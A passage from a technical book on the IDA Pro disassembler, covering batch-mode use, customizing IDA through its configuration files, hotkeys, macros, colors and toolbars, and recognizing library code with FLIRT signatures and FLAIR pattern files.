TVHEADLESS environment variable, which allows console output (stdout) to be
redirected, as shown here:
# TVHEADLESS=1 ./idal –B input_file.exe > /dev/null
198 Chapter 10
Fully detaching from the console for background execution requires the
additional redirection of both stdin and stderr.
Ilfak discusses batch mode in one of his blog posts here: http://hexblog
.com/2007/03/on_batch_analysis.html. Among other things, he details how to
move beyond invoking a single script and discusses how to execute an IDA
plug-in from batch mode.
Summary
While GUI versions of IDA remain the most fully featured versions available,
console mode alternatives and batch-processing capabilities offer IDA users
tremendous flexibility in creating complex analysis solutions built around
IDA’s automated analysis capabilities.
At this point we have covered all of IDA’s basic capabilities, and it is time
to move on to more advanced features. Over the course of the next few
chapters we will cover some of IDA’s more useful configuration options and
present some additional utilities designed to improve IDA’s binary analysis
capabilities.

PART III
ADVANCED IDA USAGE

JMP
EBP
SUB
CUSTOMIZING IDA
After spending some time with IDA, you
may have developed some preferred settings
that you wish to use as defaults every time
you open a new database. Some of the options
you have changed may already carry over from session
to session, while other options seem to need resetting
every time you load a new database. In this chapter we examine the various
ways in which you can modify IDA’s behavior through configuration files and
menu-accessible options. We also examine where IDA stores various configura-
tion settings and discuss the difference between database-specific settings
and global settings.
Configuration Files
Much of IDA’s default behavior is governed by settings contained in various
configuration files. For the most part, configuration files are stored in the
<IDADIR>/cfg directory, with one notable exception being the plug-ins con-
figuration file, which resides at <IDADIR>/plugins/plugins.cfg (plugins.cfg will
202 Chapter 11
be covered in Chapter 17). While you may notice quite a few files in the main
configuration directory, the majority of the files are used by processor mod-
ules and are applicable only when certain CPU types are being analyzed. The
three principal configuration files are ida.cfg, idagui.cfg, and idatui.cfg. Options
that apply to all versions of IDA are generally found in ida.cfg, while idagui.cfg
and idatui.cfg contain options specific to the GUI versions and the text-mode
versions of IDA, respectively.
The Main Configuration File: ida.cfg
IDA’s principal configuration file is ida.cfg. Early in the startup process, this
file is read to assign default processor types for various file extensions and
to tune IDA’s memory usage parameters. Once a processor type has been
specified, the file is then read a second time to process additional configura-
tion options. The options contained in ida.cfg apply to all versions of IDA
regardless of the user interface that is being used.
General options of interest in ida.cfg include memory-tuning parameters
(VPAGESIZE), whether backup files are created (CREATE_BACKUPS), and the name
of the external graph viewer (GRAPH_VISUALIZER).
Occasionally when working with very large input fields, IDA may report
that not enough memory is available to create a new database. In such cases,
increasing the VPAGESIZE and then reopening the input file is usually sufficient
to solve the problem.
A large number of options that control the format of disassembly lines
are also contained in ida.cfg, including the default values for many of the
options accessible via OptionsGeneral. These include default values for
the number of opcode bytes to display (OPCODE_BYTES), how far instructions
should be indented (INDENTATION), whether the stack pointer offset should
be displayed with each instruction (SHOW_SP), and the maximum number
of cross-references to be displayed with a disassembly line (SHOW_XREFS).
Additional options control the format of disassembly lines while in graph
mode.
The global option specifying the maximum name length for named
program locations (as opposed to stack variables) is contained in ida.cfg and
is called MAX_NAMES_LENGTH. This option defaults to 15 characters and causes
IDA to generate a warning message any time you enter a name longer than
the current limit. The default length is kept small because some assemblers
cannot handle names longer than 15 characters. If you do not plan to run an
IDA-generated disassembly back through an assembler, then you may safely
increase the limit.
The list of characters allowed in user-assigned names is governed by the
NameChars options. By default this list allows alphanumeric characters and the
four special characters _$?@. If IDA complains about the characters that you
wish to use when you assign new names to locations or stack variables, then
you may want to add additional characters to the NameChars set. For example,
NameChars is the option to modify if you want to make the dot (.) character
legal for use in IDA names. You should avoid the use of the semicolon,

Customizing IDA 203
colon, comma, and space characters within names because they may lead to
confusion, as these characters are typically considered delimiters for various
disassembly line parts.
The last two options worth mentioning influence IDA’s behavior when
parsing C header files (see Chapter 8). The C_HEADER_PATH option specifies a
list of directories that IDA will search to resolve #include dependencies. By
default, a common directory used by Microsoft’s Visual Studio is listed. If
you use a different compiler or if your C header files are in a nonstandard
location, you should consider editing this option. The C_PREDEFINED_MACROS
option can be used to specify a default list of preprocessor macros that IDA
will incorporate regardless of whether IDA has encountered them while pars-
ing a C header file. This option offers a limited workaround facility for deal-
ing with macros that may be defined in header files to which you do not have
access.
The second half of ida.cfg contains options specific to various processor
modules. The only documentation available for options in this section of the
file comes in the form of the comments (if any) associated with each option.
The processor-specific options specified in ida.cfg generally dictate the
default settings in the Processor options section of IDA’s initial file-loading
dialog.
The last step in processing ida.cfg is to search for a file named <IDADIR>/
cfg/idauser.cfg. If present,1 this file is treated as an extension of ida.cfg, and any
options in the file will override corresponding options in ida.cfg. If you do
not feel comfortable editing ida.cfg, then you should create idauser.cfg and
add to it all of the options that you wish to override. In addition, idauser.cfg
offers the easiest means for transferring your customized options from one
version of IDA to another. For example, with idauser.cfg you do not need to
re-edit ida.cfg each time you upgrade your copy of IDA. Instead, simply copy
your existing idauser.cfg to your new IDA installation any time you upgrade.
The GUI Configuration File: idagui.cfg
Configuration items specific to the GUI version of IDA are located in their
own file: <IDADIR>/cfg/idagui.cfg. This file is organized into roughly three
sections: default GUI behaviors, keyboard hotkey mappings, and file exten-
sion configuration for the FileOpen dialog. In this section we discuss a few
of the more interesting options. Consult idagui.cfg for the complete list of
available options, which in most cases are accompanied by comments describ-
ing their purpose.
The Windows GUI version of IDA allows a secondary help file to be spec-
ified using the HELPFILE option. Any file specified here does not replace IDA’s
primary help file. The intended purpose of this option is to provide access to
supplemental information that may apply in specific reverse engineering sit-
uations. When a supplemental help file is specified, CTRL-F1 causes IDA to
open the named file and search for a topic that matches the word under the
cursor. If no match is found, then you are taken to the help file’s index. As
1. This file does not ship with IDA. Users must generate this file on their own if they wish IDA to
find it.

204 Chapter 11
an example, unless you count auto comments, IDA does not offer any help
information regarding the instruction mnemonics in a disassembly. If you
are analyzing an x86 binary, you might like to have an x86 instruction refer-
ence available on command. If you can locate a help file that happens to con-
tain topics for each x86 instruction,2 then help for any instruction is only a
hotkey away. The only word of caution concerning supplemental help files
is that IDA supports only the older WinHelp-style help files (.hlp). IDA does
not support the use of compiled HTML help files (.chm) as secondary help
files.
NOTE Microsoft Windows Vista and later do not provide native support for 32-bit WinHelp
files because the WinHlp32.exe file does not ship with these operating systems. Please
refer to Microsoft Knowledge Base article 9176073 for more information.
A common question asked about using IDA is “How can I patch binaries
using IDA?” In a nutshell, the answer is “You can’t,” but we will put off dis-
cussing the details of this issue until Chapter 14. What you can do with IDA is
patch the database to modify instructions or data in almost any way you see
fit. Once we discuss scripting (Chapter 15), you will understand that modify-
ing the database is not terribly difficult. But what if you are not interested
in or not ready to learn IDA’s scripting language? IDA contains a database-
patching menu that is not shown by default. The DISPLAY_PATCH_SUBMENU option
is used to show or hide IDA’s patching menu, which shows up as EditPatch
Program. The options available on this menu are discussed in Chapter 14.
The single-line input box at the bottom of your IDA workspace is known
as the IDA comand line. You can use the DISPLAY_COMMAND_LINE option to
control whether this field is displayed or not. By default the command will
be shown. If you are tight on screen space and you don’t anticipate the need
to enter one-line scripts, then turning this feature off can help you regain a
small amount of room in your IDA display. Note that this command line does
not allow you to execute operating system commands as if you were entering
them at a command prompt.
The hotkey configuration section of idagui.cfg is used to specify mappings
between IDA actions and hotkey sequences. Hotkey reassignment is useful
in many instances, including making additional commands available via hot-
keys, changing default sequences to sequences that are easier to remember,
or changing sequences that might conflict with other sequences in use by the
operating system or your terminal application (useful primarily for the console
version of IDA).
Virtually every option that IDA makes available through menu items
or toolbar buttons is listed in this section. Unfortunately, the names of the
commands tend not to match the text used on IDA’s menus, so it may take
some effort to determine exactly which configuration file option maps to a
specific menu option. For example, the JumpJump to Problem command
equates to the JumpQ option (which does happen to match its hotkey: CTRL-Q)
in idagui.cfg. In addition, while many commands have matching comments to
2. Pedram Amini swears by this WinHelp32 file: http://pedram.redhive.com/openrce/opcodes.hlp.
3. See http://support.microsoft.com/kb/917607.

Customizing IDA 205
describe their purpose, many commands have no description at all, so you
are left to determine the behavior of a command based on its name within
the configuration file. A trick that may help you figure out what menu item
a configuration file action is associated with is to search for the action in IDA’s
help system. The results of such searches usually lead to the description of
the action’s corresponding menu item.
The following lines represent example hotkey assignments in idagui.cfg:
"Abort" = 0 // Abort IDA, don't save changes
"Quit" = "Alt-X" // Quit to DOS, save changes
The first line is the hotkey assignment for IDA’s Abort command, which
in this case has no hotkey assignment. The unquoted value 0 indicates that
no hotkey has been assigned to a command. The second line shows the hot-
key assignment for IDA’s Quit action. Hotkey sequences are specified as a
quoted string naming the key sequence. Numerous examples of hotkey
assignments exist within idagui.cfg.
The final portion of idagui.cfg associates file type descriptions with their
associated file extensions and specifies which file types will be listed in the
Files of type drop-down list within the FileOpen dialog. A large number of
file types are already described in the configuration file; however, if you find
yourself frequently working with a file type that is not available, you may want
to edit the file types list to add your file type to the list. The FILE_EXTENSIONS
option describes all file associations known to IDA. The following line is an
example of a typical file type association.
CLASS_JAVA, "Java Class Files", "*.cla*;*.cls"
The line contains three comma-separated components: a name for the
association (CLASS_JAVA), a description, and a filename pattern. Wildcards are
allowed in the filename pattern, and multiple patterns can be specified by
using a semicolon to separate them. A second type of file association allows
several existing associations to be grouped into a single category. For example,
the following line groups all associations whose names begin with EXE_ into a
single association named EXE.
EXE, "Executable Files", EXE_*
Note that the pattern specifier in this case is not quoted. We might
define our own file association as follows:
IDA_BOOK, "Ida Book Files", "*.book"

206 Chapter 11
We can choose any name we like for the association as long as it is not
already in use; however, simply adding a new association to the FILE_EXTENSIONS
list is not sufficient to make that association appear in the FileOpen dialog.
The DEFAULT_FILE_FILTER option lists the names of all associations that will
appear in the FileOpen dialog. To complete the process and make our new
association available, we would need to add IDA_BOOK to the DEFAULT_FILE_FILTER
list. Similar to the idauser.cfg file, the last line in idagui.cfg contains a directive to
include a file named <IDADIR>/cfg/idauserg.cfg. If you do not feel comfortable
editing idagui.cfg, then you should create idauserg.cfg and add to it all of the
options that you wish to override.
The Console Configuration File: idatui.cfg
The analog to idagui.cfg for users of the console version of IDA is <IDADIR>/
cfg/idatui.cfg. This file is very similar in layout and functionality to idagui.cfg.
Among other things, hotkey specifications are made in the exact same manner
as they are in idagui.cfg. Because the two files are so similar, we will detail only
the differences here.
First, the options DISPLAY_PATCH_SUBMENU and DISPLAY_COMMAND_LINE are
not available in the console version and are not included in idatui.cfg. The
FileOpen dialog used in the console version is far simpler than the dialog
used in the GUI version, so all of the file association commands available in
idagui.cfg are missing in idatui.cfg.
On the other hand, a few options are available only for console versions
of IDA. For example, you can use the NOVICE option to have IDA start in a
beginner mode, in which it disables some of its more complex functionality
in an attempt to be easier to learn. A notable difference in novice mode is
the almost complete lack of subviews.
Console users are far more likely to rely on the use of hotkey sequences.
To facilitate the automation of common hotkey sequences, console mode
IDA provides a keyboard macro definition syntax. Several example macros
can be found in idatui.cfg; however, the ideal location to place any macros
that you develop is <IDADIR>/cfg/idausert.cfg (the console equivalent of
idauserg.cfg). A sample macro contained in the default idatui.cfg might look
like the following (in the actual idatui.cfg, this macro is commented out):
X MACRO Y"Alt-H" // this sample macro jumps to "start" label
{
"G"
's' 't' 'a' 'r', 't'
"Enter"
}
Customizing IDA 207
Macro definitions are introduced with the MACRO keyword X followed by
the hotkey Y to be associated with the macro. The macro sequence itself is
specified between braces as a sequence of key name strings or characters,
which may in turn represent hotkey sequences themselves. The preceding
example macro, activated using ALT-H, opens the Jump to Address dialog
using the G hotkey, enters the label start into the dialog one character at a
time, and then closes the dialog using the ENTER key. Note that we could not
use the syntax “start” to enter the name of the symbol, as this would be taken
as the name of a hotkey and result in an error.
NOTE Macros and novice mode are not available in the GUI version of IDA.
As a final note about configuration file options, it is important to know
that if IDA encounters any errors while parsing its configuration files, it
immediately terminates with an error message that attempts to describe the
nature of the problem. It is not possible to start IDA until the error condition
has been corrected.
Additional IDA Configuration Options
IDA has a tremendous number of additional options that must be configured
through the IDA user interface. Options for formatting individual disassembly
lines were discussed in Chapter 7. Additional IDA options are accessed via
the Options menu, and in most cases, any options that you modify apply only
to the currently opened database. Values for those options are stored in the
associated database file when the database is closed. IDA’s Color (Options
Colors) and Font (OptionsFont) options are two of the exceptions to this
rule in that they are global options that, once set, remain in effect in all future
IDA sessions. For Windows versions of IDA, option values are stored in the
Windows registry under the HKEY_CURRENT_USER\Software\Hex-Rays\IDA registry
key. For non-Windows versions of IDA, these values are stored in your home
directory in a proprietary format file named $HOME/.idapro/ida.reg.
Another piece of information that is saved in the registry concerns dialogs
for which you may choose the Do not display this dialog box again option.
This message occasionally appears in the form of a checkbox in the lower-
right portion of some informational message dialogs that you may not wish
to see in the future. Should you select this option, a registry value is created
under the HKEY_CURRENT_USER\Software\Hex-Rays\IDA\Hidden Messages registry
key. If, at a later time, you wish to have a hidden dialog displayed once again,
you will need to delete the appropriate value under this registry key.
IDA Colors
The color of virtually every item in an IDA display can be customized via the
OptionsColors dialog shown in Figure 11-1.
208 Chapter 11
Figure 11-1: The color selection dialog
The Disassembly tab controls the colors used for various parts of each line
in the disassembly window. Examples of each type of text that can appear in a
disassembly are given in the example window X. When you select an item in
the example window, the item’s type is listed at Y. Using the Change Color
button, you may assign any color you wish to any item you wish.
The color selection dialog contains tabs for assigning colors used in the
navigation band, the debugger, the jump arrows in the left margin of the text
disassembly view, and various components in the graph view. Specifically, the
Graph tab controls the coloring of graph nodes, their title bars, and the edges
that connect each node, while the Disassembly tab controls the coloring of
disassembled text in the graph view. The Misc tab allows for customizing the
colors used in IDA’s message window.
Customizing IDA Toolbars
In addition to menus and hotkeys, the GUI version of IDA offers a large
number of toolbar buttons spread across more than two dozen toolbars.
Toolbars are typically docked in the main toolbar area beneath IDA’s menu
bar. Two predefined toolbar arrangements accessible using the View
Toolbars menu are Basic mode, which enables seven of IDA’s toolbars, and
Advanced mode, which enables every IDA toolbar. Individual toolbars can be
detached, dragged, and relocated to any location on the screen to suit your
personal taste. If you find that you have no need for a particular toolbar, you
can remove it from the display entirely via the ViewToolbars menu, which
is shown in Figure 11-2.
This menu also appears if you right-click anywhere within the docking
area of the IDA display. Turning off the Main toolbar removes all toolbars
from the docking area and is useful if you need to maximize the amount
of screen space dedicated to the disassembly window. Any changes that you
make to your toolbar arrangement are stored with the current database.
Customizing IDA 209
Opening a second database will restore the toolbars to the arrangement that
was in effect when the second database was last saved. Opening a new binary to
create a new database restores the toolbar arrangement based on IDA’s cur-
rent default toolbar settings.
Figure 11-2: The toolbar configuration menu
If you settle on a toolbar arrangement that you happen to like and wish
to make it the default, then you should save the current desktop arrangement
as your default desktop using WindowsSave Desktop, which opens the
dialog shown in Figure 11-3.
Figure 11-3: The Save Disassembly
Desktop dialog
Each time you save a desktop configuration, you are asked to supply a
name for the configuration. When the Default checkbox is selected, the
current desktop layout becomes the default for all new databases and the
desktop to which you will revert if you choose WindowsReset desktop. To
restore the display to one of your custom desktops, select WindowsLoad
Desktop and choose the named layout that you wish to load. Saving and
restoring desktops is particularly useful in situations that involve using mul-
tiple monitors with different sizes and/or resolutions (which may be com-
mon with laptops using different docking stations or when connecting
to projectors for presentations).
210 Chapter 11
Summary
When starting out with IDA, you may be perfectly satisfied with both its
default behaviors and its default GUI layout. As you become more comfort-
able with IDA’s basic features, you are certain to find ways to customize IDA
to your particular tastes. While there is no way to provide complete coverage
of every possible option IDA offers in a single chapter, we have attempted
to provide pointers to the principal locations in which those options may be
found. We have also attempted to highlight those options that you are most
likely to want to manipulate at some point in your IDA experience. Discover-
ing additional useful options is left as a matter of exploration for inquisitive
readers.

JMP
EBP
SUB
LIBRARY RECOGNITION USING
FLIRT SIGNATURES
At this point it is time to start moving
beyond IDA’s more obvious capabilities
and begin our exploration of what to do after
“The initial autoanalysis has been finished.”1 In
this chapter we discuss techniques for recognizing
standard code sequences such as the library code con-
tained in statically linked binaries or standard initializa-
tion and helper functions inserted by compilers.
When you set out to reverse engineer any binary, the last thing that
you want to do is waste time reverse engineering library functions whose
behavior you could learn much more easily simply by reading a man page,
reading some source code, or doing a little Internet research. The challenge
presented by statically linked binaries is that they blur the distinction between
application code and library code. In a statically linked binary, entire libraries
1. IDA generates this message in the Output window when it has finished its automated
processing of a newly loaded binary.

212 Chapter 12
are combined with application code to form a single monolithic executable
file. Fortunately for us, tools are available that enable IDA to recognize and
mark library code, allowing us to focus our attention on the unique code
within the application.
Fast Library Identification and Recognition Technology
Fast Library Identification and Recognition Technology, better known as
FLIRT,2 encompasses the set of techniques employed by IDA to identify
sequences of code as library code. At the heart of FLIRT are pattern-matching
algorithms that enable IDA to quickly determine whether a disassembled
function matches one of the many signatures known to IDA. The <IDADIR>/sig
directory contains the signature files that ship with IDA. For the most part,
these are libraries that ship with common Windows compilers, though a few
non-Windows signatures are also included.
Signature files utilize a custom format in which the bulk of the signature
data is compressed and wrapped in an IDA-specific header. In most cases,
signature filenames do not clearly indicate which library the associated sig-
natures were generated from. Depending on how they were created, signature
files may contain a library name comment that describes their contents. If we
view the first few lines of extracted ASCII content from a signature file, this
comment is often revealed. The following Unix-style command3 generally
reveals the comment in the second or third line of output:
# strings sigfile | head -n 3
Within IDA, there are two ways to view comments associated with signature
files. First, you can access the list of signatures that have been applied to a
binary via ViewOpen SubviewsSignatures. Second, the list of all signature
files is displayed as part of the manual signature application process, which is
initiated via FileLoad FileFLIRT Signature File.
Applying FLIRT Signatures
When a binary is first opened, IDA attempts to apply special signature files,
designated as startup signatures, to the entry point of the binary. It turns
out that the entry point code generated by various compilers is sufficiently
unique that matching entry point signatures is a useful technique for iden-
tifying the compiler that may have been used to generate a given binary.
2. See http://www.hex-rays.com/idapro/flirt.htm.
3. The strings command was discussed in Chapter 2, while the head command is used to view
only the first few lines (three in the example) of its input source.

Library Recognition Using FLIRT Signatures 213
If IDA identifies the compiler used to create a particular binary, then the
signature file for the corresponding compiler libraries is loaded and applied
to the remainder of the binary. The signatures that ship with IDA tend to
be related to proprietary compilers such as Microsoft Visual C++ or Borland
Delphi. The reason behind this is that a finite number of binary libraries ship
with these compilers. For open source compilers, such as GNU gcc, the binary
variations of the associated libraries are as numerous as the operating systems
the compilers ship with. For example, each version of FreeBSD ships with
a unique version of the C standard library. For optimal pattern matching,
signature files would need to be generated for each version of the library.
Consider the difficulty in collecting every variation of libc.a4 that has shipped
with every version of every Linux distribution. It simply is not practical. In part,
these differences are due to changes in the library source code that result
in different compiled code, but huge differences also result from the use
of different compilation options, such as optimization settings and the use of
different compiler versions to build the library. The net result is that IDA
ships with very few signature files for open source compiler libraries. The good
news, as you shall soon see, is that Hex-Rays makes tools available that allow
you to generate your own signature files from static libraries.
So, under what circumstances might you be required to manually apply
signatures to one of your databases? Occasionally IDA properly identifies
the compiler used to build the binary but has no signatures for the related
compiler libraries. In such cases, either you will need to live without signatures,
or you will need to obtain copies of the static libraries used in the binary and
generate your own signatures. Other times, IDA may simply fail to identify
a compiler, making it impossible to determine which signatures should be
4. libc.a is the version of the C standard library used in statically linked binaries on Unix-style
systems.
MAIN VS. _START
Recall that a program’s entry point is the address of the first instruction that will be
executed. Many longtime C programmers incorrectly believe that this is the address
of the function named main, when in fact it is not. The file type of the program, not
the language used to create the program, dictates the manner in which command-
line arguments are provided to a program. In order to reconcile any differences
between the way the loader presents command-line arguments and the way the pro-
gram expects to receive them (via parameters to main, for example), some initializa-
tion code must execute prior to transferring control to main. It is this initialization that
IDA designates as the entry point of the program and labels _start.
This initialization code is also responsible for any initialization tasks that must
take place before main is allowed to run. In a C++ program, this code is responsible
for ensuring that constructors for globally declared objects are called prior to execu-
tion of main. Similarly, cleanup code is inserted that executes after main completes
in order to invoke destructors for all global objects prior to the actual termination of
the program.
214 Chapter 12
applied to a database. This is common when analyzing obfuscated code in
which the startup routines have been sufficiently mangled to preclude com-
piler identification. The first thing to do, then, would be to de-obfuscate
the binary sufficiently before you could have any hope of matching library
signatures. We will discuss techniques for dealing with obfuscated code in
Chapter 21.
Regardless of the reason, if you wish to manually apply signatures to a
database, you do so via FileLoad FileFLIRT Signature File, which opens
the signature selection dialog shown in Figure 12-1.
Figure 12-1: FLIRT signature selection
The File column reflects the name of each .sig file in IDA’s <IDADIR>/sig
directory. Note that there is no means to specify an alternate location for .sig
files. If you ever generate your own signatures, they need to be placed into
<IDADIR>/sig along with every other .sig file. The Library name column dis-
plays the library name comment that is embedded within each file. Keep in
mind that these comments are only as descriptive as the creator of the signa-
tures (which could be you!) chooses to make them.
When a library module is selected, the signatures contained in the cor-
responding .sig file are loaded and compared against every function within
the database. Only one set of signatures may be applied at a time, so you
will need to repeat the process if you wish to apply several different signature
files to a database. When a function is found to match a signature, the func-
tion is marked as a library function, and the function is automatically renamed
according to the signature that has been matched.
WARNING Only functions named with an IDA dummy name can be automatically renamed. In
other words, if you have renamed a function, and that function is later matched by a
signature, then the function will not be renamed as a result of the match. Therefore, it
is to your benefit to apply signatures as early in your analysis process as possible.
Recall that statically linked binaries blur the distinction between applica-
tion code and library code. If you are fortunate enough to have a statically
linked binary that has not had its symbols stripped, you will at least have
useful function names (as useful as the trustworthy programmer has chosen
Library Recognition Using FLIRT Signatures 215
to create) to help you sort your way through the code. However, if the binary
has been stripped, you will have perhaps hundreds of functions, all with
IDA-generated names that fail to indicate what the function does. In both
cases, IDA will be able to identify library functions only if signatures are
available (function names in an unstripped binary do not provide IDA with
enough information to definitively identify a function as a library function).
Figure 12-2 shows the Overview Navigator for a statically linked binary.
Figure 12-2: Statically linked with no signatures
In this display, no functions have been identified as library functions, so
you may find yourself analyzing far more code than you really need to. After
application of an appropriate set of signatures, the Overview Navigator is
transformed as shown in Figure 12-3.
Figure 12-3: Statically linked binary with signatures applied
As you can see, the Overview Navigator provides the best indication of
the effectiveness of a particular set of signatures. With a large percentage of
matched signatures, substantial portions of code will be marked as library
code and renamed accordingly. In the example in Figure 12-3, it is highly
likely that the actual application-specific code is concentrated in the far left
portion of the navigator display.
There are two points worth remembering when applying signatures.
First, signatures are useful even when working with a binary that has not
been stripped, in which case you are using signatures more to help IDA
identify library functions than to rename those functions. Second, statically
linked binaries may be composed of several separate libraries, requiring the
application of several sets of signatures in order to completely identify all
library functions. With each additional signature application, additional
portions of the Overview Navigator will be transformed to reflect the discovery
of library code. Figure 12-4 shows one such example. In this figure, you see
a binary that was statically linked with both the C standard library and the
OpenSSL5 cryptographic library.
Figure 12-4: Static binary with first of several signatures applied
5. See http://www.openssl.org/.

216 Chapter 12
Specifically, you see that following application of the appropriate signa-
tures for the version of OpenSSL in use in this application, IDA has marked
a small band (the lighter band toward the left edge of the address range) as
library code. Statically linked binaries are often created by taking the applica-
tion code first and then appending required libraries to create the resulting
executable. Given this picture, we can conclude that the memory space to
the right of the OpenSSL library is likely occupied by additional library code,
while the application code is most likely in the very narrow band to the left of
the OpenSSL library. If we continue to apply signatures to the binary shown
in Figure 12-4, we eventually arrive at the display of Figure 12-5.
Figure 12-5: Static binary following application of several signatures
In this example, we have applied signatures for libc, libcrypto, libkrb5,
libresolv, and others. In some cases we selected signatures based on strings
located within the binary; in other cases we chose signatures based on their
close relationship to other libraries already located within the binary. The
resulting display continues to show a dark band in the middle of the naviga-
tion band and a smaller dark band at the extreme left edge of the navigation
band. Further analysis is required to determine the nature of these remaining
nonlibrary portions of the binary. In this case we would learn that the wider
dark band in the middle is part of an unidentified library, while the dark
band on the left is the application code.
Creating FLIRT Signature Files
As we discussed previously, it is simply impractical for IDA to ship with signa-
ture files for every static library in existence. In order to provide IDA users
with the tools and information necessary to create their own signatures, Hex-
Rays distributes the Fast Library Acquisition for Identification and Recogni-
tion (FLAIR) tool set. The FLAIR tools are made available on your IDA
distribution CD or via download from the Hex-Rays website6 for authorized
customers. Like several other IDA add-ons, the FLAIR tools are distributed in
a Zip file. Hex-Rays does not necessarily release a new version of the FLAIR
tools with each version of IDA, so you should use the most recent version of
FLAIR that does not exceed your version of IDA.
Installation of the FLAIR utilities is a simple matter of extracting the
contents of the associated Zip file, though we highly recommend that you
create a dedicated flair directory as the destination because the Zip file is not
organized with a top-level directory. Inside the FLAIR distribution you will
6. The current version is flair61.zip and is available here: http://www.hex-rays.com/idapro/ida/
flair61.zip. A username and password supplied by Hex-Rays are required to access the download.
Library Recognition Using FLIRT Signatures 217
find several text files that constitute the documentation for the FLAIR tools.
Files of particular interest include these:
readme.txt
This is a top-level overview of the signature-creation process.
plb.txt
This file describes the use of the static library parser, plb.exe. Library pars-
ers are discussed in more detail in “Creating Pattern Files” on page 219.
pat.txt
This file details the format of pattern files, which represent the first
step in the signature-creation process. Pattern files are also described
in “Creating Pattern Files” on page 219.
sigmake.txt
This file describes the use of sigmake.exe for generating .sig files from
pattern files. Please refer to “Creating Signature Files” on page 221 for
more details.
Additional top-level content of interest includes the bin directory, which
contains all of the FLAIR tools executable files, and the startup directory,
which contains pattern files for common startup sequences associated with
various compilers and their associated output file types (PE, ELF, and so on).
Prior to version 6.1, the FLAIR tools area is available for Windows only; how-
ever, the resulting signature files may be used with all IDA variants (Windows,
Linux, and OS X).
Signature-Creation Overview
The basic process for creating signatures files does not seem complicated, as
it boils down to four simple-sounding steps.
1. Obtain a copy of the static library for which you wish to create a signa-
ture file.
2. Utilize one of the FLAIR parsers to create a pattern file for the library.
3. Run sigmake.exe to process the resulting pattern file and generate a
signature file.
4. Install the new signature file in IDA by copying it to <IDADIR>/sig.
Unfortunately, in practice, only the last step is as easy as it sounds. In the
following sections, we discuss the first three steps in more detail.
Identifying and Acquiring Static Libraries
The first step in the signature-generation process is to locate a copy of the
static library for which you wish to generate signatures. This can pose a bit of
a challenge for a variety of reasons. The first obstacle is to determine which
library you actually need. If the binary you are analyzing has not been stripped,

218 Chapter 12
you might be lucky enough to have actual function names available in your
disassembly, in which case an Internet search will probably provide several
pointers to likely candidates.
Stripped binaries are not quite as forthcoming regarding their origins.
Lacking function names, you may find that a good strings search may yield
sufficiently unique strings to allow for library identification, such as the follow-
ing, which is a dead giveaway:
OpenSSL 1.0.0b-fips 16 Nov 2010
Copyright notices and error strings are often sufficiently unique that
once again you can use an Internet search to narrow your candidates. If you
choose to run strings from the command line, remember to use the -a
option to force strings to scan the entire binary; otherwise you may miss
some potentially useful string data.
In the case of open source libraries, you are likely to find source code
readily available. Unfortunately, while the source code may be useful in help-
ing you understand the behavior of the binary, you cannot use it to generate
your signatures. It might be possible to use the source to build your own ver-
sion of the static library and then use that version in the signature-generation
process. However, in all likelihood, variations in the build process will result
in enough differences between the resulting library and the library you are
analyzing that any signatures you generate will not be terribly accurate.
The best option is to attempt to determine the exact origin of the binary
in question. By this we mean the exact operating system, operating system
version, and distribution (if applicable). Given this information, the best
option for creating signatures is to copy the libraries in question from an
identically configured system. Naturally, this leads to the next challenge:
Given an arbitrary binary, on what system was it created? A good first step
is to use the file utility to obtain some preliminary information about the
binary in question. In Chapter 2 we saw some sample output from file. In
several cases, this output was sufficient to provide likely candidate systems.
The following is just one example of very specific output from file:
$ file sample_file_1
sample_file_1: ELF 32-bit LSB executable, Intel 80386, version 1 (FreeBSD),
statically linked, for FreeBSD 8.0 (800107), stripped
In this case we might head straight to a FreeBSD 8.0 system and track
down libc.a for starters. The following example is somewhat more ambiguous,
however:
$ file sample_file_2
sample_file_2: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux),
statically linked, for GNU/Linux 2.6.32, stripped

Library Recognition Using FLIRT Signatures 219
We appear to have narrowed the source of the file to a Linux system,
which, given the abundance of available Linux distributions, is not saying
much. Turning to strings we find the following:
GCC: (GNU) 4.5.1 20100924 (Red Hat 4.5.1-4)
Here the search has been narrowed to Red Hat distributions (or deriv-
atives) that shipped with gcc version 4.5.1. GCC tags such as this are not
uncommon in binaries compiled using gcc, and fortunately for us, they
survive the stripping process and remain visible to strings.
Keep in mind that the file utility is not the be all and end all in file
identification. The following output demonstrates a simple case in which
file seems to know the type of the file being examined but for which the
output is rather nonspecific.
$ file sample_file_3
sample_file_3: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV),
dynamically linked (uses shared libs), stripped
This example was taken from a Solaris 10 x86 system. Here again, the
strings utility might be useful in pinpointing this fact.
Creating Pattern Files
At this point you should have one or more libraries for which you wish to
create signatures. The next step is to create a pattern file for each library.
Pattern files are created using an appropriate FLAIR parser utility. Like
executable files, library files are built to various file format specifications.
FLAIR provides parsers for several popular library file formats. As detailed
in FLAIR’s readme.txt file, the following parsers can be found in FLAIR’s bin
directory:
plb.exe/plb
Parser for OMF libraries (commonly used by Borland compilers)
pcf.exe/pcf
Parser for COFF libraries (commonly used by Microsoft compilers)
pelf.exe/pelf
Parser for ELF libraries (found on many Unix systems)
ppsx.exe/ppsx
Parser for Sony PlayStation PSX libraries
ptmobj.exe/ptmobj
Parser for TriMedia libraries
pomf166.exe/pomf166
Parser for Kiel OMF 166 object files

220 Chapter 12
To create a pattern file for a given library, specify the parser that corre-
sponds to the library’s format, the name of the library you wish to parse,
and the name of the resulting pattern file that should be generated. For a
copy of libc.a from a FreeBSD 8.0 system, you might use the following:
$ ./pelf libc.a libc_FreeBSD80.pat
libc.a: skipped 1, total 1089
Here, the parser reports the file that was parsed (libc.a), the number of
functions that were skipped (1),7 and the number of signature patterns
that were generated (1089). Each parser accepts a slightly different set of
command-line options documented only through the parser’s usage state-
ment. Executing a parser with no arguments displays the list of command-
line options accepted by that parser. The plb.txt file contains more detailed
information on the options accepted by the plb parser. This file is a good
basic source of information, since other parsers accept many of the options
it describes as well. In many cases, simply naming the library to be parsed and
the pattern file to be generated is sufficient.
A pattern file is a text file that contains, one per line, the extracted pat-
terns that represent functions within a parsed library. A few lines from the
pattern file created previously are shown here:
57568B7C240C8B742410FC8B4C2414C1E902F3A775108B4C241483E103F3A675 1E A55D 003E :0000 _memcmp
0FBC442404740340C39031C0C3...................................... 00 0000 000D :0000 _ffs
57538B7C240C8B4C2410FC31C083F90F7E1B89FAF7DA83E20389CB29D389D1F3 12 9E31 0032 :0000 _bzero
The format of an individual pattern is described in FLAIR’s pat.txt file. In
a nutshell, the first portion of a pattern lists the initial byte sequence of the
